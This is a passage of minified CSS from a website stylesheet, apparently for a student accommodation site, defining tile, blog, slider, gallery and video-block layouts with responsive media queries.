span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){display:none}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--primary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__title{display:block;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title{padding-bottom:42px;padding-top:42px;width:50%}}.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{color:#fff;font-size:24px;line-height:32px;margin-bottom:24px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{font-size:21px;line-height:25px;margin-bottom:0}}.tile.tile--primary .tile__item .tile__title .h3 span,.tile.tile--primary .tile__item .tile__title h3 span{color:#f6f6f6;font-weight:300}.tile.tile--primary .tile__item .lowest__rate{background-color:var(--brand-primaryctabutton);border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=White]{color:#fff}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Black]{color:#000}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Charcoal]{color:#2b3a44}.tile.tile--primary .tile__item .lowest__rate>span.lowest__rate--frequency{display:block;font-size:12px;line-height:10px;margin-bottom:4px}.tile.tile--primary .tile__item .tile__content{background-color:#2b3a44;height:70%;left:0;opacity:0;overflow:hidden;padding:24px;position:absolute;top:-2%;transition:opacity .3s ease-in-out,top .3s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%;z-index:2}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__content{display:none}}.tile.tile--primary .tile__item .tile__content:before{background:#2b3a44;background:linear-gradient(0deg,#2b3a44 20%,hsla(0,0%,100%,0));bottom:-1px;content:"";display:block;height:60px;left:0;position:absolute;width:100%}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.tile.tile--primary .tile__item .tile__content:before{display:none}}}.tile.tile--primary .tile__item .tile__action{padding:0 24px 44px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__action{display:none}}.tile.tile--primary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--secondary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--secondary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--secondary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--secondary .tile__item{width:calc(33.33333% - 21.33333px)}}.tile.tile--secondary:not(.slick-slider){margin-top:40px}.tile.tile--secondary.slick-slider{display:block;width:100%}.tile.tile--secondary:not(.slick-slider) .tile__item{margin-bottom:40px}.tile.tile--secondary.slick-slider .tile__item [data-mh]{height:auto!important}.tile.tile--secondary .tile__item .tile__hero{opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}.tile.tile--secondary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--secondary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%)}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--secondary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--secondary .tile__item .tile__title{opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__title .h3,.tile.tile--secondary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--secondary .tile__item .tile__title .h4,.tile.tile--secondary .tile__item .tile__title h4{color:#2b3a44;font-size:1.5rem;line-height:1.8rem;margin-bottom:22px}.tile.tile--secondary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--secondary .tile__item .tile__content,.tile.tile--secondary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--secondary .tile__item .tile__action{padding:0 24px 44px}.tile.tile--secondary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--tertiary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--tertiary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--tertiary .tile__item{width:100%}}.tile.tile--tertiary .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--tertiary .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__area{align-content:center;width:51.25%}}.tile.tile--tertiary .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero{padding-bottom:82.05%;width:100%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero{max-height:448px;min-height:448px;width:48.75%}}.tile.tile--tertiary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(56.5% at 50% 36.5%)}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(51% at 50% 50%)}}@media (min-width:1200px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(46% at 57% 50%)}}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){height:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){width:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{width:200%}}.tile.tile--tertiary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--tertiary .tile__item .tile__title{color:#2b3a44;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__title .h3,.tile.tile--tertiary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--tertiary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--tertiary .tile__item .tile__content,.tile.tile--tertiary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--tertiary .tile__item .tile__action{padding:8px 24px 44px}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__action{padding-top:24px}}.tile.tile--tertiary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fourth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fourth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--fourth .tile__item{width:100%}}.tile.tile--fourth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fourth .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__area{align-content:center;align-items:center;width:51.25%}}.tile.tile--fourth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fourth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fourth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px;text-align:left}.tile.tile--fourth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fourth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fourth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fourth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fourth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fourth .tile__item .tile__title{opacity:1;padding:24px 0 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__title{padding:24px 24px 0}}.tile.tile--fourth .tile__item .tile__title .h3,.tile.tile--fourth .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--fourth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__content{padding:0 24px}}.tile.tile--fourth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fourth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fifth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--fifth .tile__item{width:100%}}.tile.tile--fifth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fifth .tile__item .tile__area{display:flex;flex-wrap:wrap;height:-moz-max-content;height:max-content;margin:auto 0;width:100%}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__area{align-items:center;width:51.25%}}@media (min-width:992px) and (min-width:768px){.tile.tile--fifth .tile__item .tile__area{padding:0 9px}}.tile.tile--fifth .tile__item .tile__area>div{width:100%}.tile.tile--fifth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fifth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fifth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px 0;text-align:left}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__subline{padding:0 24px 16px}}.tile.tile--fifth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fifth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fifth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fifth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fifth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fifth .tile__item .tile__title{color:#fff;opacity:1;padding:24px 0 0;position:relative;text-decoration:none;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__title{padding:24px 0 0 24px}}.tile.tile--fifth .tile__item .tile__title .h3,.tile.tile--fifth .tile__item .tile__title h3{color:#2b3a44;font-size:36px;font-style:normal;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:24px;text-align:left}.tile.tile--fifth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__content{padding:0 24px}}.tile.tile--fifth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fifth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{color:#2b3a44;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:768px){.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{font-size:60px;line-height:72px}}.tile.tile--blog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0}.tile.tile--blog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--blog .tile__item{margin-top:48px}}@media (min-width:768px){.tile.tile--blog .tile__item{width:calc(50% - 16px)}.tile.tile--blog .tile__item:nth-child(n+3){margin-top:48px}}.tile.tile--blog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--blog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--blog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--blog .tile__item .item__head{margin-bottom:16px;margin-top:32px}.tile.tile--blog .tile__item .item__head .h3,.tile.tile--blog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--blog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--blog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--blog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--blog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--blog .tile__item .item__action,.tile.tile--blog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--blog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--blog .tile__item .item__action a{color:var(--brand-primary)}.tile.tile--promoblog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0 0}.tile.tile--promoblog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--promoblog .tile__item{margin-top:48px}.tile.tile--promoblog .tile__item:first-child{margin-top:0}}@media (min-width:768px){.tile.tile--promoblog .tile__item{width:calc(33.33333% - 21.33333px)}.tile.tile--promoblog .tile__item:nth-child(n+4){margin-top:48px}}.tile.tile--promoblog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--promoblog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--promoblog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--promoblog .tile__item .item__head{margin-top:32px}.tile.tile--promoblog .tile__item .item__head .h3,.tile.tile--promoblog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--promoblog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--promoblog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--promoblog .tile__item .item__head>span{margin-bottom:16px;margin-top:16px}.tile.tile--promoblog .tile__item .item__head>div{margin-bottom:12px;margin-top:12px}.tile.tile--promoblog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--promoblog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--promoblog .tile__item .item__action,.tile.tile--promoblog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--promoblog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--promoblog .tile__item .item__action a{color:var(--brand-primary)}body{overflow-x:hidden}@media (max-width:991.98px){body.nav-active{overflow:hidden}}@media (max-width:575.98px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{padding:0 24px}}.h.h--2{font-size:32px;font-style:normal;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}@media (min-width:992px){.h.h--2{font-size:36px;line-height:48px}}.h.h--3{font-style:normal}.h.h--3,.h.h--c1{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.h.h--c1,.h.h--c2{font-family:urbane,sans-serif}.h.h--c2{font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.slider.slider--prime{margin-bottom:20px}.slider.slider--prime .slider__item{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;margin:0 auto;width:728px}@media (max-width:991.98px){.slider.slider--prime .slider__item{margin:0 10px;width:calc(100% - 20px)}}.slider.slider--prime .slider__item>span{display:block;flex:1;font-size:18px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;text-align:left}@media (min-width:768px) and (max-width:991.98px){.slider.slider--prime .slider__item>span{margin-top:20px}}@media (max-width:767.98px){.slider.slider--prime .slider__item>span{margin-top:16px;text-align:center;width:100%}}.slider.slider--prime .slider__item>div{background-color:#fff;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;padding:24px 32px;text-align:left;width:578px}.slider.slider--prime .slider__item[data-colour=PrimaryTint]>div{background-color:var(--brand-primarytint)}.slider.slider--prime .slick-dots{bottom:-45px}.slider.slider--prime.slider--testimonials{margin-bottom:60px}.slider.slider--prime.slider--testimonials .slider__item{justify-content:center}.slider.slider--prime.slider--testimonials .slider__item>div{max-width:550px;width:auto}.slider.slider--prime.slider--testimonials .slick-track{align-items:center}.slider--studentcrowd-logo{display:block;margin:0 auto;width:200px}.slider.slider--gallery{margin-bottom:70px!important;width:100%}.slider.slider--gallery .slick-slide{opacity:1;transition:opacity .6s ease-in-out}.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:0}@media (min-width:768px){.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:.5}}.slider.slider--gallery .slider__item{border-radius:50px 50px 50px 0;margin:0 auto;overflow:hidden}@media (max-width:767.98px){.slider.slider--gallery .slider__item{max-width:100%}}@media (min-width:768px){.slider.slider--gallery .slider__item{margin:0 48px;width:400px}}@media (min-width:992px){.slider.slider--gallery .slider__item{margin:0 48px;width:600px}}@media (min-width:1200px){.slider.slider--gallery .slider__item{margin:0 48px;width:927px}}.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=true] .item__preview{display:none}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:540px}}@media (max-width:575.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:calc(100vw - 64px)}}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slick-arrow,.slider.slider--gallery.slider--st-virtual .slick-arrow{display:none!important}}.slider.slider--gallery .slider__item img{display:block;width:100%}.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{cursor:pointer;height:60px;width:60px;z-index:10}@media (min-width:768px){.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{height:96px;width:96px}}.slider.slider--gallery .slick-next:before,.slider.slider--gallery .slick-prev:before{transition:transform .3s ease-in-out}.slider.slider--gallery .slick-next:hover:before,.slider.slider--gallery .slick-prev:hover:before{display:inline-block}.slider.slider--gallery .slick-dots{bottom:-53px;margin-bottom:15px}.slider.slider--gallery .slick-next{right:0}@media (min-width:768px){.slider.slider--gallery .slick-next{right:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-next{right:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-next{right:calc(50% - 559.5px)}}.slider.slider--gallery .slick-next:hover:before{transform:scale(.9)}.slider.slider--gallery .slick-prev{left:0}@media (min-width:768px){.slider.slider--gallery .slick-prev{left:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-prev{left:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-prev{left:calc(50% - 559.5px)}}.slider.slider--gallery .slick-prev:before{transform:rotate(180deg) scale(1)}.slider.slider--gallery .slick-prev:hover:before{transform:rotate(180deg) scale(.9)}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock,.slider.slider--gallery .slider__item .VirtualTourBlock{height:100%;width:100%}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{display:block;height:300px;width:100%}@media (min-width:768px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:266px}}@media (min-width:992px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:400px}}@media (min-width:1200px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:618px}}.slider.slider--gallery .slider__item .VideoBlock{margin-bottom:3rem;margin-top:3rem}.slider.slider--gallery .slider__item .VideoBlock.responsive{margin:0 auto}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock.responsive .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock.responsive .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock.responsive .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock.responsive .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .container,.slider.slider--gallery .slider__item .VideoBlock.responsive .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock.responsive .navbar .megamenu .megamenu__auth .megamenu__container{padding:0}.slider.slider--gallery .slider__item .VideoBlock.small{align-items:center;background:#000;display:grid}@media (min-width:576px){.slider.slider--gallery .slider__item .VideoBlock.small{height:366px}}@media (min-width:768px){.slider.slider--gallery .slider__item .VideoBlock.small{height:274px}}@media (min-width:992px){.slider.slider--gallery .slider__item .VideoBlock.small{height:300px}}@media (min-width:1200px){.slider.slider--gallery .slider__item .VideoBlock.small{height:406px}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container{position:relative}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .fullscreen.contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .fullscreen.infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .fullscreen.parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .fullscreen.megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .fullscreen.contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .fullscreen.infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .fullscreen.parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .fullscreen.megamenu__container{background-color:#000;padding:0}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span,.slider.slider--gallery .slider__item .VideoBlock .container>span,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span{display:block;height:100%;left:0;position:absolute;right:0;width:100%;z-index:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>div.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>div.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>div.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>div.playing>div{opacity:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>.playpause>div,.navbar .megamenu .megamenu__auth 